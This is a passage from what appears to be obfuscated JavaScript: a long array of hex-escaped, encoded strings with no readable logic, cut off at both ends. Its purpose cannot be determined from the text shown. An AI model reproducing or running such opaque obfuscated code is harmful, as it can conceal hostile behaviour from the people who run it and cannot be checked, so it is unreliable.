0\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4